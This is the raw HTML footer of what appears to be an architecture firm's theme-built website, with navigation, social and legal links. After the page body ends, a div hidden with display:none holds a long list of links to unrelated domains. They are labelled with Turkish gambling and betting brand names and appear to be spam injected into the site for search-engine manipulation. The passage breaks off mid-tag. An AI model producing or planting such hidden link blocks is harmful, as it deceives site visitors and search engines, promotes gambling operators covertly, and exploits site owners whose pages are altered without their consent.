									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/history/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">History</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0b6e65e" data-id="0b6e65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-7ecabfa vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="7ecabfa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/vision/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Vision</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-707caf3" data-id="707caf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-3502603 vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="3502603" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/leadership/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Leadership</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6289453" data-id="6289453" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-ba80e30 vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="ba80e30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/careers/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Careers</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37d2758 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37d2758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7be2e3d" data-id="7be2e3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac95ebc elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="ac95ebc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									©2026								</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-79deca4 elementor-widget__width-auto vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="79deca4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://vamtam.com/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Vamtam Themes</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c63163c" data-id="c63163c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-509ed27 elementor-widget__width-auto elementor-nav-menu--dropdown-none vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="509ed27" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-theme-underline">
				<ul id="menu-1-509ed27" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12544"><a target="_blank" href="https://www.facebook.com/architecturestudio.us" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12545"><a target="_blank" href="https://www.linkedin.com/company/studios-architecture" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12546"><a target="_blank" href="https://www.instagram.com/studiosarchitecture/?hl=en" class="elementor-item">Instagram</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-509ed27" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12544"><a target="_blank" href="https://www.facebook.com/architecturestudio.us" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12545"><a target="_blank" href="https://www.linkedin.com/company/studios-architecture" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12546"><a target="_blank" href="https://www.instagram.com/studiosarchitecture/?hl=en" class="elementor-item" tabindex="-1">Instagram</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53d25d5" data-id="53d25d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-3e26a2e elementor-widget__width-auto elementor-nav-menu--dropdown-none vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="3e26a2e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-theme-underline">
				<ul id="menu-1-3e26a2e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12610"><a href="https://diarsitek.in/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12611"><a rel="privacy-policy" href="https://diarsitek.in/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3e26a2e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12610"><a href="https://diarsitek.in/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12611"><a rel="privacy-policy" href="https://diarsitek.in/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-789f880 elementor-align-right elementor-absolute e-transform elementor-widget__width-initial vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="789f880" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-90,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="vamtamtheme- vamtam-theme-minus"></i>			</span>
									<span class="elementor-button-text">Back to top</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d767fce elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d767fce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0eed0f" data-id="d0eed0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-0dd9dbd elementor-align-right elementor-absolute e-transform elementor-widget__width-initial vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="0dd9dbd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-90,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="vamtamtheme- vamtam-theme-minus"></i>			</span>
									<span class="elementor-button-text">Back to top</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-bdba6a3 elementor-widget__width-auto elementor-nav-menu--dropdown-none elementor-widget-mobile__width-inherit vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="bdba6a3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-theme-underline">
				<ul id="menu-1-bdba6a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12544"><a target="_blank" href="https://www.facebook.com/architecturestudio.us" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12545"><a target="_blank" href="https://www.linkedin.com/company/studios-architecture" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12546"><a target="_blank" href="https://www.instagram.com/studiosarchitecture/?hl=en" class="elementor-item">Instagram</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bdba6a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12544"><a target="_blank" href="https://www.facebook.com/architecturestudio.us" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12545"><a target="_blank" href="https://www.linkedin.com/company/studios-architecture" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12546"><a target="_blank" href="https://www.instagram.com/studiosarchitecture/?hl=en" class="elementor-item" tabindex="-1">Instagram</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-9cdc7c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none elementor-widget-mobile__width-inherit vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="9cdc7c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-theme-underline">
				<ul id="menu-1-9cdc7c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12610"><a href="https://diarsitek.in/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12611"><a rel="privacy-policy" href="https://diarsitek.in/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9cdc7c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12610"><a href="https://diarsitek.in/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12611"><a rel="privacy-policy" href="https://diarsitek.in/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd21e5f elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="fd21e5f" data-element_type="widget" 2026vamtam="" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									©2026								</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-9f2b196 elementor-widget__width-auto vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="9f2b196" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://vamtam.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Vamtam Themes</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</footer>
			</div>
		
</div><!-- / #page -->



<div id="scroll-to-top" class="vamtam-scroll-to-top">
    <div id="scroll-to-top-text">top</div>
</div>


<div style="display:none"><div class="site-links"><a href="https://andrealaureninteriors.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://andrealaureninteriors.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://andrealaureninteriors.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://andrealaureninteriors.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://andrealaureninteriors.com/"  title="betist" target="_blank">betist</a><br><a href="https://andrealaureninteriors.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://andrealaureninteriors.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://andrealaureninteriors.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://andrealaureninteriors.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://andrealaureninteriors.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://andrealaureninteriors.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://andrealaureninteriors.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://lazhaber.com.tr/"  title="betpas" target="_blank">betpas</a><br><a href="https://lazhaber.com.tr/"  title="zlot" target="_blank">zlot</a><br><a href="https://lazhaber.com.tr/"  title="onwin" target="_blank">onwin</a><br><a href="https://lazhaber.com.tr/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://lazhaber.com.tr/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://lazhaber.com.tr/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://lazhaber.com.tr/"  title="betist" target="_blank">betist</a><br><a href="https://lazhaber.com.tr/"  title="meritking" target="_blank">meritking</a><br><a href="https://lazhaber.com.tr/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://lazhaber.com.tr/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://lazhaber.com.tr/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://lazhaber.com.tr/"  title="casibom" target="_blank">casibom</a><br><a href="https://lazhaber.com.tr/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://lazhaber.com.tr/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.ilcalibro.eu/"  title="restbet" target="_blank">restbet</a><br><a href="https://www.ilcalibro.eu/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.ilcalibro.eu/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.ilcalibro.eu/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.ilcalibro.eu/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.ilcalibro.eu/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.ilcalibro.eu/"  title="betist" target="_blank">betist</a><br><a href="https://www.ilcalibro.eu/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.ilcalibro.eu/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.ilcalibro.eu/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.ilcalibro.eu/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.ilcalibro.eu/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.ilcalibro.eu/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.ilcalibro.eu/"  title="bets10" target="_blank">bets10</a><br><a href="https://aquavoltsolutions.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://aquavoltsolutions.com/"  title="pasacasino" target="_blank">pasacasino</a><br><a href="https://aquavoltsolutions.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://aquavoltsolutions.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://aquavoltsolutions.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://aquavoltsolutions.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://aquavoltsolutions.com/"  title="betist" target="_blank">betist</a><br><a href="https://aquavoltsolutions.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://aquavoltsolutions.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://aquavoltsolutions.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://aquavoltsolutions.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://aquavoltsolutions.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://aquavoltsolutions.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://aquavoltsolutions.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://adamarsrentcar.com/"  title="restbet" target="_blank">restbet</a><br><a href="https://adamarsrentcar.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://adamarsrentcar.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://adamarsrentcar.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://adamarsrentcar.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://adamarsrentcar.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://adamarsrentcar.com/"  title="betist" target="_blank">betist</a><br><a href="https://adamarsrentcar.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://adamarsrentcar.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://adamarsrentcar.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://adamarsrentcar.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://adamarsrentcar.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://adamarsrentcar.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://adamarsrentcar.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://rajgouripur.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://rajgouripur.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://rajgouripur.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://rajgouripur.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://rajgouripur.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://rajgouripur.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://rajgouripur.com/"  title="betist" target="_blank">betist</a><br><a href="https://rajgouripur.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://rajgouripur.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://rajgouripur.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://rajgouripur.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://rajgouripur.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://rajgouripur.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://rajgouripur.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://emanus.com/"  title="paşacasino" target="_blank">paşacasino</a><br><a href="https://emanus.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://emanus.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://emanus.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://emanus.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://emanus.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://emanus.com/"  title="betist" target="_blank">betist</a><br><a href="https://emanus.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://emanus.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://emanus.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://emanus.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://emanus.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://emanus.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://emanus.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://tr.pasacasinoguncell.com/"  title="paşacasino" target="_blank">paşacasino</a><br><a href="https://tr.pasacasinoguncell.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://tr.pasacasinoguncell.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://tr.pasacasinoguncell.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="betist" target="_blank">betist</a><br><a href="https://tr.pasacasinoguncell.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://tr.pasacasinoguncell.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://tr.pasacasinoguncell.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://mummalife.in/"  title="restbet" target="_blank">restbet</a><br><a href="https://mummalife.in/"  title="zlot" target="_blank">zlot</a><br><a href="https://mummalife.in/"  title="onwin" target="_blank">onwin</a><br><a href="https://mummalife.in/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://mummalife.in/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://mummalife.in/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://mummalife.in/"  title="betist" target="_blank">betist</a><br><a href="https://mummalife.in/"  title="meritking" target="_blank">meritking</a><br><a href="https://mummalife.in/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://mummalife.in/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://mummalife.in/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://mummalife.in/"  title="casibom" target="_blank">casibom</a><br><a href="https://mummalife.in/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://mummalife.in/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="betist" target="_blank">betist</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="bets10" target="_blank">bets10</a><br><a href="https://goldenpawps.com/"  title="pasacasino" target="_blank">pasacasino</a><br><a href="https://goldenpawps.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://goldenpawps.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://goldenpawps.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://goldenpawps.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://goldenpawps.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://goldenpawps.com/"  title="betist" target="_blank">betist</a><br><a href="https://goldenpawps.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://goldenpawps.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://goldenpawps.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://goldenpawps.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://goldenpawps.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://goldenpawps.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://goldenpawps.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.spravavozu.cz/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.spravavozu.cz/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.spravavozu.cz/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.spravavozu.cz/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.spravavozu.cz/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.spravavozu.cz/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.spravavozu.cz/"  title="betist" target="_blank">betist</a><br><a href="https://www.spravavozu.cz/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.spravavozu.cz/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.spravavozu.cz/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.spravavozu.cz/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.spravavozu.cz/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.spravavozu.cz/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.spravavozu.cz/"  title="bets10" target="_blank">bets10</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="oslobet" target="_blank">oslobet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="zlot" target="_blank">zlot</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="onwin" target="_blank">onwin</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="betist" target="_blank">betist</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="meritking" target="_blank">meritking</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="casibom" target="_blank">casibom</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="bets10" target="_blank">bets10</a><br><a href="https://omsteel.com.tr/"  title="oslobet" target="_blank">oslobet</a><br><a href="https://omsteel.com.tr/"  title="zlot" target="_blank">zlot</a><br><a href="https://omsteel.com.tr/"  title="onwin" target="_blank">onwin</a><br><a href="https://omsteel.com.tr/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://omsteel.com.tr/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://omsteel.com.tr/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://omsteel.com.tr/"  title="betist" target="_blank">betist</a><br><a href="https://omsteel.com.tr/"  title="meritking" target="_blank">meritking</a><br><a href="https://omsteel.com.tr/"  title="1xbet" 